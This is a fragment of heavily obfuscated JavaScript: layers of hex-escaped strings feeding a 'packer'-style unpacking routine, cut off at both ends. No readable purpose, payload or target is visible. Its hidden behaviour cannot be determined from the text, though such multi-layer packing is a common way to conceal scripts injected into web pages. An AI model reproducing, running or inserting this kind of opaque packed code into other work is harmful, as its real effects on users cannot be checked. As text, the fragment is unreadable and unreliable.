5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x71\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x31\x71\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x71\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x31\x7a\x5c\x5c\x31\x31\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x57\x5c\x5c\x31\x34\x5c\x5c\x31\x66\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x62\x5c\x5c\x57\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x31\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x31\x7a\x5c\x5c\x31\x31\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x57\x5c\x5c\x31\x34\x5c\x5c\x31\x66\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x31\x6d\x5c\x5c\x57\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x72\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x47\x28\x31\x75\x2c\x31\x41\x2c\x5a\x2c\x31\x43\x2c\x31\x42\x2c\x31\x52\x29\x7b\x31\x42\x3d\x31\x47\x28\x5a\x29\x7b\x31\x45\x28\x5a\x3c\x31\x41\x3f\x31\x32\x5b\x34\x5d\x3a\x31\x42\x28\x31\x59\x28\x5a\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x41\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x32\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x56\x29\x3a\x5a\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x5a\x2d\x2d\x29\x7b\x31\x54\x28\x31\x43\x5b\x5a\x5d\x29\x7b\x31\x75\x3d\x31\x75\x5b\x31\x32\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x32\x5b\x36\x5d\x2b\x31\x42\x28\x5a\x29\x2b\x31\x32\x5b\x36\x5d\x2c\x31\x32\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x75\x7d\x28\x31\x32\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x32\x5b\x33\x5d\x5b\x31\x32\x5b\x32\x5d\x5d\x28\x31\x32\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x33\x44\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x36\x34\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x32\x43\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x36\x37\x7c\x78\x33\x33\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x30\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x32\x34\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x34\x35\x7c\x78\x37\x31\x7c\x78\x36\x41\x7c\x5f\x30\x78\x66\x65\x38\x35\x78\x33\x7c\x78\x37\x38\x7c\x78\x35\x34\x7c\x5f\x30\x78\x65\x66\x65\x64\x7c\x78\x34\x31\x7c\x78\x35\x32\x7c\x78\x33\x34\x7c\x78\x34\x32\x7c\x78\x34\x46\x7c\x78\x35\x30\x7c\x78\x34\x33\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x37\x41\x7c\x78\x34\x43\x7c\x78\x35\x46\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x33\x35\x7c\x78\x34\x41\x7c\x78\x33\x38\x7c\x78\x34\x44\x7c\x78\x35\x37\x7c\x78\x34\x45\x7c\x78\x32\x33\x7c\x78\x35\x31\x7c\x78\x32\x31\x7c\x78\x34\x42\x7c\x78\x33\x37\x7c\x78\x35\x35\x7c\x5f\x30\x78\x66\x65\x38\x35\x78\x31\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x33\x7c\x5f\x30\x78\x66\x65\x38\x35\x78\x32\x7c\x5f\x30\x78\x66\x65\x38\x35\x78\x35\x7c\x5f\x30\x78\x66\x65\x38\x35\x78\x34\x7c\x78\x32\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x76\x61\x72\